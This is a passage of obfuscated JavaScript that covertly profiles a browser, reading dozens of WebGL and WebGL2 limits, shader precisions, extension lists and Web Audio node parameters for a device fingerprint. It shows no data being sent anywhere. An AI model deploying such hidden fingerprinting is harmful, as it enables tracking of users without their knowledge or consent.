[_0x21591a(0x272)](),'sampleBuffers':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x3bb)])[_0x21591a(0x272)](),'samples':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x3eb)])[_0x21591a(0x272)](),'maxCombinedTextureImageUnits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x27a)])[_0x21591a(0x272)](),'maxCubeMapTextureSize':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x46d)])[_0x21591a(0x272)](),'maxFragmentUniformVectors':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2e4)])['toString'](),'maxRenderBufferSize':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['MAX_RENDERBUFFER_SIZE'])[_0x21591a(0x272)](),'maxTextureImageUnits':_0x46c0c9['getParameter'](_0x46c0c9['MAX_TEXTURE_IMAGE_UNITS'])[_0x21591a(0x272)](),'maxTextureSize':_0x46c0c9['getParameter'](_0x46c0c9['MAX_TEXTURE_SIZE'])[_0x21591a(0x272)](),'maxVaryingVectors':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x364)])[_0x21591a(0x272)](),'maxVertexAttribs':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x477)])[_0x21591a(0x272)](),'maxVertexTextureImageUnits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4e5)])['toString'](),'maxVertexUniformVectors':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4a0)])[_0x21591a(0x272)](),'maxViewportDims':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x1fb)]),'stencilBackValueMask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4f1)])[_0x21591a(0x272)](),'stencilBackWritemask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['STENCIL_BACK_WRITEMASK'])[_0x21591a(0x272)](),'stencilValueMask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2cc)])['toString'](),'stencilWritemask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x3f3)])[_0x21591a(0x272)](),...this[_0x21591a(0x328)](_0x46c0c9),'webglContextAttributesDefaults':{'alpha':!![],'antialias':!![],'depth':!![],'desynchronized':![],'failIfMajorPerformanceCaveat':![],'powerPreference':_0x5030f0['cAcvu'],'premultipliedAlpha':!![],'preserveDrawingBuffer':![],'stencil':![],'xrCompatible':![]}};if(_0x3a1d57){const _0x215362=_0x3a1d57[_0x21591a(0x47b)]();_0x5876b3[_0x21591a(0x333)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x436)])||_0x5030f0[_0x21591a(0x25a)],_0x5876b3[_0x21591a(0x4be)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['SHADING_LANGUAGE_VERSION'])||_0x21591a(0x1da),_0x5876b3[_0x21591a(0x1d7)]=_0x215362?_0x215362['join'](','):'EXT_clip_control,EXT_color_buffer_float,EXT_color_buffer_half_float,EXT_conservative_depth,EXT_depth_clamp,EXT_float_blend,EXT_polygon_offset_clamp,EXT_texture_compression_bptc,EXT_texture_compression_rgtc,EXT_texture_filter_anisotropic,EXT_texture_mirror_clamp_to_edge,NV_shader_noperspective_interpolation,OES_draw_buffers_indexed,OES_sample_variables,OES_shader_multisample_interpolation,OES_texture_float_linear,OVR_multiview2,WEBGL_clip_cull_distance,WEBGL_compressed_texture_astc,WEBGL_compressed_texture_etc,WEBGL_compressed_texture_etc1,WEBGL_compressed_texture_s3tc,WEBGL_compressed_texture_s3tc_srgb,WEBGL_debug_renderer_info,WEBGL_debug_shaders,WEBGL_lose_context,WEBGL_multi_draw,WEBGL_polygon_mode,WEBGL_stencil_texturing',_0x5876b3[_0x21591a(0x21a)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x52f)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x383)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x1ca)])['toString'](),_0x5876b3[_0x21591a(0x352)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x334)])['toString'](),_0x5876b3['maxVaryingComponents2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_VARYING_COMPONENTS'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x1e4)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x36d)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x249)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x526)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x203)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x31a)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x51b)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x385)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x354)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_FRAGMENT_UNIFORM_BLOCKS'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x380)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x3f2)])['toString'](),_0x5876b3[_0x21591a(0x3fc)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x3a0)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x4d6)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x522)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x357)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x4c2)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x39a)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x506)])[_0x21591a(0x272)](),_0x5876b3['maxSamples2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x2f6)])['toString'](),_0x5876b3[_0x21591a(0x4fa)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x33f)])[_0x21591a(0x272)](),_0x5876b3['maxArrayTextureLayers2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x26f)])[_0x21591a(0x272)](),_0x5876b3['maxClientWaitTimeoutWebgl2']='0',_0x5876b3[_0x21591a(0x227)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x39d)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x4ba)]='0',_0x5876b3[_0x21591a(0x1af)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['STENCIL_BACK_VALUE_MASK'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x4b2)]=_0x3a1d57['getParameter'](_0x3a1d57['STENCIL_BACK_WRITEMASK'])[_0x21591a(0x272)](),_0x5876b3['stencilValueMask2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['STENCIL_VALUE_MASK'])['toString'](),_0x5876b3[_0x21591a(0x259)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x3f3)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x234)]='15',_0x5876b3[_0x21591a(0x2aa)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x3e2)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x42c)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_UNIFORM_BLOCK_SIZE'])['toString'](),_0x5876b3['uniformBufferOffsetAlignment2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['UNIFORM_BUFFER_OFFSET_ALIGNMENT'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x474)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_COMBINED_UNIFORM_BLOCKS'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x39f)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x1d2)])['toString'](),_0x5876b3[_0x21591a(0x451)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x362)])['toString'](),_0x5876b3[_0x21591a(0x4ef)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x34b)])['toString'](),_0x5876b3[_0x21591a(0x4fc)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x1b8)])['toString'](),_0x5876b3[_0x21591a(0x284)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['ALIASED_LINE_WIDTH_RANGE']),_0x5876b3[_0x21591a(0x2df)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x464)]),_0x5876b3['webglContextAttributesDefaults2']=_0x5876b3[_0x21591a(0x52b)],_0x5876b3['alphaBits2']=_0x5876b3[_0x21591a(0x2d8)],_0x5876b3[_0x21591a(0x251)]=_0x5876b3[_0x21591a(0x321)],_0x5876b3[_0x21591a(0x338)]=_0x5876b3[_0x21591a(0x4ab)],_0x5876b3[_0x21591a(0x3e8)]=_0x5876b3[_0x21591a(0x3ed)],_0x5876b3[_0x21591a(0x41d)]=_0x5876b3[_0x21591a(0x2dc)],_0x5876b3['maxCubeMapTextureSize2']=_0x5876b3[_0x21591a(0x461)],_0x5876b3[_0x21591a(0x29c)]=_0x5876b3[_0x21591a(0x340)],_0x5876b3[_0x21591a(0x4ea)]=_0x5876b3[_0x21591a(0x1c8)],_0x5876b3[_0x21591a(0x278)]=_0x5876b3[_0x21591a(0x225)],_0x5876b3['maxTextureSize2']=_0x5876b3[_0x21591a(0x360)],_0x5876b3['maxVaryingVectors2']=_0x5876b3[_0x21591a(0x394)],_0x5876b3[_0x21591a(0x264)]=_0x5876b3[_0x21591a(0x2b8)],_0x5876b3[_0x21591a(0x510)]=_0x5876b3[_0x21591a(0x370)],_0x5876b3['maxVertexUniformVectors2']=_0x5876b3[_0x21591a(0x1b1)],_0x5876b3[_0x21591a(0x35f)]=_0x5876b3[_0x21591a(0x2d0)],_0x5876b3[_0x21591a(0x4cb)]=_0x5876b3['redBits'],_0x5876b3[_0x21591a(0x31d)]=_0x5876b3[_0x21591a(0x2f2)],_0x5876b3['subpixelBits2']=_0x5876b3[_0x21591a(0x4e4)],_0x5876b3[_0x21591a(0x538)]=_0x5876b3['sampleBuffers'],_0x5876b3[_0x21591a(0x306)]=_0x5876b3['samples'];const _0x265a04=this[_0x21591a(0x328)](_0x3a1d57,'2');Object[_0x21591a(0x46b)](_0x5876b3,_0x265a04);}return _0x5876b3;}catch(_0x5d276c){return{};}}[a0_0x31f2be(0x207)](_0x338514){const _0x5466dd=a0_0x31f2be,_0x59bfff={'mijKd':_0x5466dd(0x422)},_0x46c5e4=_0x338514[_0x5466dd(0x2c0)]('EXT_texture_filter_anisotropic')||_0x338514[_0x5466dd(0x2c0)](_0x5466dd(0x253))||_0x338514[_0x5466dd(0x2c0)](_0x59bfff[_0x5466dd(0x542)]);return _0x46c5e4?_0x338514['getParameter'](_0x46c5e4[_0x5466dd(0x2a0)]):0x0;}[a0_0x31f2be(0x328)](_0x21ee1e,_0x2a2afd=''){const _0x1ba630=a0_0x31f2be,_0x274209={'zkddz':function(_0x2c610d,_0x3d8d2a){return _0x2c610d===_0x3d8d2a;},'qpnvy':'VERTEX_SHADER','qwvgq':'Vertex','lvTsw':'Fragment','QDKdJ':'FRAGMENT_SHADER','BidLH':_0x1ba630(0x476),'jvBER':_0x1ba630(0x49d)},_0x40a2fe={},_0x835b3e=[_0x274209['qpnvy'],_0x274209['QDKdJ']],_0x5c0777=[_0x1ba630(0x1fa),_0x1ba630(0x2c3),_0x274209[_0x1ba630(0x3cd)],'HIGH_INT',_0x274209[_0x1ba630(0x431)],'LOW_INT'];return _0x835b3e['forEach'](_0x32041f=>{const _0x2b6bbc=_0x1ba630;_0x5c0777[_0x2b6bbc(0x205)](_0x262248=>{const _0x39c682=_0x2b6bbc,_0x3a8f4b=_0x21ee1e[_0x39c682(0x1b7)](_0x21ee1e[_0x32041f],_0x21ee1e[_0x262248]),_0x1947ee=_0x274209[_0x39c682(0x1ed)](_0x32041f,_0x274209[_0x39c682(0x500)])?_0x274209[_0x39c682(0x348)]:_0x274209[_0x39c682(0x230)],_0x492203=_0x262248[_0x39c682(0x1eb)]('_','');_0x40a2fe['precision'+_0x1947ee+_0x39c682(0x3df)+_0x492203+_0x2a2afd]=_0x3a8f4b[_0x39c682(0x22d)],_0x40a2fe[_0x39c682(0x539)+_0x1947ee+_0x39c682(0x3df)+_0x492203+_0x2a2afd]=_0x3a8f4b[_0x39c682(0x539)],_0x40a2fe[_0x39c682(0x4f6)+_0x1947ee+_0x39c682(0x3df)+_0x492203+_0x2a2afd]=_0x3a8f4b[_0x39c682(0x4f6)];});}),_0x40a2fe;}async[a0_0x31f2be(0x41f)](){const _0x2e7d73=a0_0x31f2be,_0x11a0a2={'dfnou':function(_0x28319b,_0x26e34d){return _0x28319b<_0x26e34d;},'APbuz':function(_0xbad88b,_0x11f68d){return _0xbad88b(_0x11f68d);},'RvdEI':_0x2e7d73(0x3f4)};return![];try{const _0x1b9156=new(window[(_0x2e7d73(0x23a))]||window[(_0x2e7d73(0x515))])(),_0x80014e=_0x1b9156[_0x2e7d73(0x255)](),_0x26d19c=_0x1b9156['createAnalyser'](),_0xc5b50f=_0x1b9156['createGain'](),_0x25488b=_0x1b9156['createScriptProcessor'](0x1000,0x1,0x1);return _0x80014e[_0x2e7d73(0x217)]=_0x11a0a2[_0x2e7d73(0x288)],_0x80014e[_0x2e7d73(0x298)][_0x2e7d73(0x529)](0x2710,_0x1b9156[_0x2e7d73(0x33a)]),_0xc5b50f['gain'][_0x2e7d73(0x529)](0x0,_0x1b9156[_0x2e7d73(0x33a)]),_0x80014e[_0x2e7d73(0x2f1)](_0x26d19c),_0x26d19c[_0x2e7d73(0x2f1)](_0x25488b),_0x25488b[_0x2e7d73(0x2f1)](_0xc5b50f),_0xc5b50f['connect'](_0x1b9156[_0x2e7d73(0x4b7)]),_0x80014e[_0x2e7d73(0x512)](0x0),new Promise(_0x4a897b=>{const _0x5d8e9d=_0x2e7d73,_0x3d02a9={'JTZnt':function(_0x3afca4,_0x15af41){const _0x1ad900=a0_0x4696;return _0x11a0a2[_0x1ad900(0x498)](_0x3afca4,_0x15af41);},'QPxQI':function(_0x217d17,_0x4af70c){const _0x4913b3=a0_0x4696;return _0x11a0a2[_0x4913b3(0x2d9)](_0x217d17,_0x4af70c);}};_0x25488b[_0x5d8e9d(0x347)]=function(_0x55ef83){const _0x2ca0fb=_0x5d8e9d,_0x2827e5=_0x55ef83[_0x2ca0fb(0x432)]['getChannelData'](0x0);let _0x303ae0=0x0;for(let _0x37b7d8=0x0;_0x3d02a9[_0x2ca0fb(0x51d)](_0x37b7d8,_0x2827e5[_0x2ca0fb(0x1f4)]);_0x37b7d8++){_0x303ae0+=Math[_0x2ca0fb(0x275)](_0x2827e5[_0x37b7d8]);}_0x80014e['stop'](),_0x25488b[_0x2ca0fb(0x4f2)](),_0x1b9156[_0x2ca0fb(0x283)](),_0x3d02a9['QPxQI'](_0x4a897b,_0x303ae0[_0x2ca0fb(0x272)]());};});}catch(_0x5576d9){return _0x2e7d73(0x2b2);}}[a0_0x31f2be(0x486)](){const _0x578b6b=a0_0x31f2be,_0x13b89b={'nWGWr':'20|2|3|23|12|25|7|21|14|8|13|5|15|24|16|11|9|1|19|4|18|17|6|10|26|22|0'};try{const _0x118ba5=new(window['AudioContext']||window[(_0x578b6b(0x515))])(),_0x2e2631={'BaseAudioContextSampleRate':_0x118ba5[_0x578b6b(0x1d4)],'AudioContextBaseLatency':_0x118ba5[_0x578b6b(0x2e0)]||0.01,'AudioContextOutputLatency':_0x118ba5[_0x578b6b(0x361)]||0x0,'AudioDestinationNodeMaxChannelCount':_0x118ba5[_0x578b6b(0x4b7)][_0x578b6b(0x261)]},_0x1b68b0=_0x118ba5['createAnalyser']();_0x2e2631[_0x578b6b(0x4bf)]=_0x1b68b0[_0x578b6b(0x30b)],_0x2e2631['AnalyzerNodeFrequencyBinCount']=_0x1b68b0[_0x578b6b(0x279)],_0x2e2631[_0x578b6b(0x356)]=_0x1b68b0['minDecibels'],_0x2e2631['AnalyzerNodeMaxDecibels']=_0x1b68b0[_0x578b6b(0x2d3)],_0x2e2631['AnalyzerNodeSmoothingTimeConstant']=_0x1b68b0[_0x578b6b(0x3a7)];const _0x35a5f9=_0x118ba5[_0x578b6b(0x1cf)]();_0x2e2631[_0x578b6b(0x2a9)]=_0x35a5f9[_0x578b6b(0x298)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x324)]=_0x35a5f9[_0x578b6b(0x298)]['maxValue'],_0x2e2631[_0x578b6b(0x216)]=_0x35a5f9['frequency'][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x1bd)]=_0x35a5f9[_0x578b6b(0x387)]['defaultValue'],_0x2e2631[_0x578b6b(0x300)]=_0x35a5f9[_0x578b6b(0x387)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x1ae)]=_0x35a5f9[_0x578b6b(0x387)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x408)]=_0x35a5f9['Q'][_0x578b6b(0x36a)],_0x2e2631['BiquadFilterNodeQMaxValue']=_0x35a5f9['Q'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x2db)]=_0x35a5f9['Q'][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3de)]=_0x35a5f9[_0x578b6b(0x45c)][_0x578b6b(0x36a)],_0x2e2631['BiquadFilterNodeGainMaxValue']=_0x35a5f9[_0x578b6b(0x45c)]['maxValue'],_0x2e2631[_0x578b6b(0x374)]=_0x35a5f9[_0x578b6b(0x45c)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x270)]=_0x35a5f9['type'];const _0x701103=_0x118ba5['createBufferSource']();_0x2e2631['AudioBufferSourceNodeDetuneDefaultValue']=_0x701103[_0x578b6b(0x387)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x2bc)]=_0x701103['detune'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x393)]=_0x701103[_0x578b6b(0x387)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x2d1)]=_0x701103[_0x578b6b(0x1cd)][_0x578b6b(0x36a)],_0x2e2631['AudioBufferSourceNodePlaybackRateMaxValue']=_0x701103[_0x578b6b(0x1cd)]['maxValue'],_0x2e2631[_0x578b6b(0x1d6)]=_0x701103['playbackRate']['minValue'];const _0x261b1c=_0x118ba5[_0x578b6b(0x206)]();_0x2e2631['ConstantSourceNodeOffsetDefaultValue']=_0x261b1c[_0x578b6b(0x2c6)]['defaultValue'],_0x2e2631[_0x578b6b(0x4d3)]=_0x261b1c[_0x578b6b(0x2c6)][_0x578b6b(0x462)],_0x2e2631['ConstantSourceNodeOffsetMinValue']=_0x261b1c[_0x578b6b(0x2c6)]['minValue'];const _0x29fe00=_0x118ba5[_0x578b6b(0x396)]();_0x2e2631['DelayNodeDelayTimeDefaultValue']=_0x29fe00[_0x578b6b(0x449)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x220)]=_0x29fe00[_0x578b6b(0x449)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x1de)]=_0x29fe00[_0x578b6b(0x449)][_0x578b6b(0x33b)];const _0x281386=_0x118ba5['createDynamicsCompressor']();_0x2e2631[_0x578b6b(0x1e0)]=_0x281386[_0x578b6b(0x43a)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x2ed)]=_0x281386['threshold']['maxValue'],_0x2e2631[_0x578b6b(0x236)]=_0x281386['threshold'][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3f7)]=_0x281386['knee']['defaultValue'],_0x2e2631[_0x578b6b(0x1f0)]=_0x281386[_0x578b6b(0x507)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x218)]=_0x281386['knee']['minValue'],_0x2e2631['DynamicsCompressorNodeRatioDefaultValue']=_0x281386[_0x578b6b(0x2da)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x395)]=_0x281386[_0x578b6b(0x2da)]['maxValue'],_0x2e2631['DynamicsCompressorNodeRatioMinValue']=_0x281386[_0x578b6b(0x2da)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x46c)]=_0x281386[_0x578b6b(0x3ee)],_0x2e2631[_0x578b6b(0x3ef)]=_0x281386['attack'][_0x578b6b(0x36a)],_0x2e2631['DynamicsCompressorNodeAttackMaxValue']=_0x281386[_0x578b6b(0x513)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3c5)]=_0x281386[_0x578b6b(0x513)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x450)]=_0x281386[_0x578b6b(0x49e)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x2ab)]=_0x281386[_0x578b6b(0x49e)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x1e2)]=_0x281386[_0x578b6b(0x49e)][_0x578b6b(0x33b)];const _0x88eaa9=_0x118ba5[_0x578b6b(0x2b7)]();_0x2e2631[_0x578b6b(0x1b0)]=_0x88eaa9[_0x578b6b(0x45c)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x421)]=_0x88eaa9[_0x578b6b(0x45c)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x30a)]=_0x88eaa9[_0x578b6b(0x45c)][_0x578b6b(0x33b)];const _0x2c3f17=_0x118ba5[_0x578b6b(0x255)]();_0x2e2631['OscillatorNodeFrequencyDefaultValue']=_0x2c3f17['frequency']['defaultValue'],_0x2e2631[_0x578b6b(0x22c)]=_0x2c3f17[_0x578b6b(0x298)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x335)]=_0x2c3f17[_0x578b6b(0x298)][_0x578b6b(0x33b)],_0x2e2631['OscillatorNodeDetuneDefaultValue']=_0x2c3f17[_0x578b6b(0x387)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x1d9)]=_0x2c3f17[_0x578b6b(0x387)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x39e)]=_0x2c3f17[_0x578b6b(0x387)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x42a)]=_0x2c3f17[_0x578b6b(0x217)];const _0x380674=_0x118ba5[_0x578b6b(0x48a)]();_0x2e2631['StereoPannerNodePanDefaultValue']=_0x380674[_0x578b6b(0x326)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x3fe)]=_0x380674[_0x578b6b(0x326)][_0x578b6b(0x462)],_0x2e2631['StereoPannerNodePanMinValue']=_0x380674['pan']['minValue'];const _0x4c80f5=_0x118ba5[_0x578b6b(0x1f9)];if(_0x4c80f5[_0x578b6b(0x3c6)]){const _0x164585=_0x13b89b[_0x578b6b(0x50e)][_0x578b6b(0x381)]('|');let _0x315359=0x0;while(!![]){switch(_0x164585[_0x315359++]){case'0':_0x2e2631['AudioListenerUpZMinValue']=_0x4c80f5[_0x578b6b(0x204)][_0x578b6b(0x33b)];continue;case'1':_0x2e2631[_0x578b6b(0x23c)]=_0x4c80f5[_0x578b6b(0x3fb)][_0x578b6b(0x33b)];continue;case'2':_0x2e2631[_0x578b6b(0x2c4)]=_0x4c80f5['positionX'][_0x578b6b(0x462)];continue;case'3':_0x2e2631['AudioListenerPositionXMinValue']=_0x4c80f5[_0x578b6b(0x3c6)][_0x578b6b(0x33b)];continue;case'4':_0x2e2631[_0x578b6b(0x25b)]=_0x4c80f5[_0x578b6b(0x412)][_0x578b6b(0x462)];continue;case'5':_0x2e2631[_0x578b6b(0x1e9)]=_0x4c80f5[_0x578b6b(0x48f)][_0x578b6b(0x33b)];continue;case'6':_0x2e2631[_0x578b6b(0x358)]=_0x4c80f5[_0x578b6b(0x471)]['maxValue'];continue;case'7':_0x2e2631[_0x578b6b(0x355)]=_0x4c80f5[_0x578b6b(0x38c)][_0x578b6b(0x36a)];continue;case'8':_0x2e2631[_0x578b6b(0x1a7)]=_0x4c80f5[_0x578b6b(0x48f)]['defaultValue'];continue;case'9':_0x2e2631['AudioListenerForwardZMaxValue']=_0x4c80f5[_0x578b6b(0x3fb)]['maxValue'];continue;case'10':_0x2e2631[_0x578b6b(0x487)]=_0x4c80f5[_0x578b6b(0x471)][_0x578b6b(0x33b)];continue;case'11':_0x2e2631[_0x578b6b(0x3b7)]=_0x4c80f5[_0x578b6b(0x3fb)][_0x578b6b(0x36a)];continue;case'12':_0x2e2631[_0x578b6b(0x1e1)]=_0x4c80f5[_0x578b6b(0x482)][_0x578b6b(0x462)];continue;case'13':_0x2e2631[_0x578b6b(0x1f7)]=_0x4c80f5[_0x578b6b(0x48f)][_0x578b6b(0x462)];continue;case'14':_0x2e2631[_0x578b6b(0x215)]=_0x4c80f5[_0x578b6b(0x38c)][_0x578b6b(0x33b)];continue;case'15':_0x2e2631['AudioListenerForwardYDefaultValue']=_0x4c80f5['forwardY'][_0x578b6b(0x36a)];continue;case'16':_0x2e2631[_0x578b6b(0x327)]=_0x4c80f5['forwardY'][_0x578b6b(0x33b)];continue;case'17':_0x2e2631['AudioListenerUpYDefaultValue']=_0x4c80f5['upY']['defaultValue'];continue;case'18':_0x2e2631['AudioListenerUpXMinValue']=_0x4c80f5[_0x578b6b(0x412)][_0x578b6b(0x33b)];continue;case'19':_0x2e2631[_0x578b6b(0x4a8)]=_0x4c80f5['upX'][_0x578b6b(0x36a)];continue;case'20':_0x2e2631[_0x578b6b(0x375)]=_0x4c80f5[_0x578b6b(0x3c6)][_0x578b6b(0x36a)];continue;case'21':_0x2e2631[_0x578b6b(0x2c1)]=_0x4c80f5[_0x578b6b(0x38c)][_0x578b6b(0x462)];continue;case'22':_0x2e2631[_0x578b6b(0x302)]=_0x4c80f5[_0x578b6b(0x204)][_0x578b6b(0x462)];continue;case'23':_0x2e2631[_0x578b6b(0x35a)]=_0x4c80f5['positionY'][_0x578b6b(0x36a)];continue;case'24':_0x2e2631[_0x578b6b(0x214)]=_0x4c80f5['forwardY'][_0x578b6b(0x462)];continue;case'25':_0x2e2631[_0x578b6b(0x31b)]=_0x4c80f5[_0x578b6b(0x482)][_0x578b6b(0x33b)];continue;case'26':_0x2e2631[_0x578b6b(0x3fd)]=_0x4c80f5['upZ']['defaultValue'];continue;}break;}}const _0x4cc113=_0x118ba5[_0x578b6b(0x33c)]();return _0x4cc113[_0x578b6b(0x3c6)]&&(_0x2e2631['PannerNodePositionXDefaultValue']=_0x4cc113[_0x578b6b(0x3c6)]['defaultValue'],_0x2e2631[_0x578b6b(0x256)]=_0x4cc113['positionX'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x365)]=_0x4cc113[_0x578b6b(0x3c6)][_0x578b6b(0x33b)],_0x2e2631['PannerNodePositionYDefaultValue']=_0x4cc113[_0x578b6b(0x482)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x3aa)]=_0x4cc113[_0x578b6b(0x482)]['maxValue'],_0x2e2631['PannerNodePositionYMinValue']=_0x4cc113[_0x578b6b(0x482)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3e0)]=_0x4cc113[_0x578b6b(0x38c)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x23b)]=_0x4cc113[_0x578b6b(0x38c)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3f8)]=_0x4cc113[_0x578b6b(0x38c)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x543)]=_0x4cc113['orientationX'][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x344)]=_0x4cc113[_0x578b6b(0x3a8)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3ca)]=_0x4cc113[_0x578b6b(0x3a8)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x1fe)]=_0x4cc113[_0x578b6b(0x371)][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x423)]=_0x4cc113[_0x578b6b(0x371)][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x527)]=_0x4cc113[_0x578b6b(0x371)][_0x578b6b(0x33b)],_0x2e2631[_0x578b6b(0x3dc)]=_0x4cc113['orientationZ'][_0x578b6b(0x36a)],_0x2e2631[_0x578b6b(0x4de)]=_0x4cc113['orientationZ'][_0x578b6b(0x462)],_0x2e2631[_0x578b6b(0x3c0)]=_0x4cc113['orientationZ'][_0x578b6b(0x33b)]),_0x118ba5[_0x578b6b(0x283)](),_0x2e2631;}catch(_0x1d16b3){return{};}}async['getFonts'](){const 